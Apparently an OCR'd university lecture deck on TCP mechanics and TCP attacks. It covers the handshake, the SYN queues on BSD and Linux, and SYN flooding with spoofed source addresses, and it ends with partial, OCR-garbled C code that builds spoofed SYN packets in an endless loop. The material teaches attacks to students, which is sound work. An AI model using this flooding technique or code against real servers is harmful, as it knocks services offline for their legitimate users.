# TCP Attacks

**Chester Rebeiro** 

**IIT Madras** 

Some of the slides borrowed from the book 'Computer Security: A Hands on Approach' by Wenliang Du

# A Typical TCP Client

Create a socket; specify the type of communication. TCP uses SOCK\_STREAM and UDP uses SOCK DGRAM.

Initiate the TCP connection





Finally, communicate with the client using read/write calls and the socket. 

## The TCP Header



# Why TCP?

### **Main problem wih IP**

• Due to unpredictable network behavior, load balancing, and network congestions, packets can be lost, duplicated, or delivered out of order

### **TCP** handles these

- Acknowledging every packet received
- By rearranging out-of-order data
- By automatic retransmission of lost data
- By TCP Congestion avoidance algorithms

"TCP provides reliable, ordered, and error-checked delivery of a stream of octets (bytes) between applications running on hosts communicating via an IP network."

https://en.wikipedia.org/wiki/Transmission Control Protocol

## Out-of-order Reception of Frames





#### @ RECEIVER

### Stop-and-Wait ARQ @SENDER

Window of packets to be sent

S S+1 S+2 S+3 S+4

Automatic Repeat Request

Actual implementation may vary from OS to OS and will depend on oter factors like (1) expected round trip time (2) Max number of retransmission attempts

Not an efficient way of achieving reliable communication. 



https://tools.ietf.org/rfc/rfc3366.txt S+2



Automatic Repeat Request

Actual implementation may vary from OS to OS and will depend on oter factors like (1) expected round trip time

- (2) window size in OS
- (3) Max number of retransmission attempts





#### Acknowledge with the minimum sequence number that has not been received

## Bootstrapping Communication between Server and Client

#### **Three Way Handshaking Protocol** x and y are random numbers selected by client Client Server and server respectively. connect listen invoked  $SYN_{seq \approx x}$  $\mathbf 1$ Connection State: SYN RECEIVED  $\left( \begin{array}{c} 2 \end{array} \right)$ SYN Sea=V ACK=X+1 (place connection details in a queue)  $ACK = y + 1$   $Seq = x + 1$  $\overline{3}$ Connection state: ESTABLISHED Full connection established

## **Queue**

The queue is maintained in TCP module in the OS on a per-server basis

The queue is created when listen is called

#include <<u>sys/types.h</u>>  $/*$  See NOTES  $*/$ #include <sys/socket.h> int listen(int sockfd, int backlog);

> Specifies the size of the queue. This size indicates the maximum rate at which the server can accept new connections.

https://en.wikipedia.org/wiki/Transmission\_Control\_Protocol 

## Queue Behavior on BSD

A single queue is present.

entries can move SYN RECEIVED to ESTABLISHED

Entries will be dequeued when

- Connection is closed
- A Reset packet is obtained

## Queue Behavior on Linux

Two queues are present: Syn-Queue and Accept-Queue

- When SYN received, entry queued in Syn-Queue
- When ACK received, entry moved to Accept-Queue

Backlog specifies the length of the Accept-Queue

The length of Syn-Queue is present in /proc/sys/net/ipv4/ tcp\_max\_syn\_backlog

Entries in Syn-Queue will be present until: (1) ACK received (2) SYN+ACK retries have been completed (presen in /proc/sys/net/ipv4/tcp\_synack\_retries)

## Question!

What should be done when the Accept Queue is full?

# SYN Flooding Attack

#### Flood the Syn-Queue

- \*1\* send a lot of SYN packets to the server quickly
- \*2\* Do not respond with the ACK packet
- SYN-queue will get filled up and the server will not accept any new connections



# SYN Flooding Attack

### Flood the Syn-Queue

- \*1\* send a lot of SYN packets to the server quickly
- \*2\* Do not respond with the ACK packet
- SYN-queue will get filled up and the server will not accept any new connections

### Dequeue can occur only in the following two conditions

- \*1\* A reset packet is received. (Can occur sometimes but unlikely)
- \*2\* The entry in the SYN times out (40 seconds) and will be removed. (Attacker can send many more SYN packets to always keep the buffer full)

## Need for Spoofed Syn Packets

If all SYN packets are from the same IP, then SYN Flooding attack can be easily detected and blocked by the firewall.

Therefore, SYN packets need to go from spoofed random IPs 

All SYN+ACKs likely to reach a non-existent IP. However, if it actually reaches a valid IP, then the system will send a Reset packet, which will remove the entry from the queue.



## Launching a Syn Flooding Attack

```
Spoof a TCP SYN packet.
int \, \text{main} \theta \thetachar buffer[PACKET LEN];
  struct ipheader *ip = (struct ipheader *) buffer;
  struct topheader *tcp = (struct topheader *) (buffer +
                           sizeof(struct ipheader));
  srand(time(0)); // Initialize the seed for random # generation.
  while (1) (memset (buffer, 0, PACKET LEN);
   Step 1: Fill in the TCP header.
   tcp->tcp_sport = rand(); // Use random source port
   top ->tcp_dport = htons (DEST_PORT) ;
   \text{tcp-}\text{tcp\_seq} = \text{rand()}; // Use random sequence #
   tcp->tcp_offx2 = 0x50;
   tcp->tcp_flags = TH_SYN; // Enable the SYN bit
```

```
\text{tcp-}>tcp win = htons(20000);
```

```
\text{tcp-}\text{gtcp\_sum} = 0;
```

```
Step 2: Fill in the IP header.
ip->iph ver = 4; // Version (IPV4)
ip->iph_ihl = 5; // Header length
ip->iph_ttl = 50; // Time to live
ip->iph_sourceip.s_addr = rand(); // Use a random IP address
ip \rightarrow iph_destip.s_dddr = inet_dddr(DEST_IIP);ip->iph_protocol = IPPROTO_TCP; // The value is 6.
ip->iph_len = htons(sizeof(struct ipheader) +
               sizeof(struct tcpheader));
```
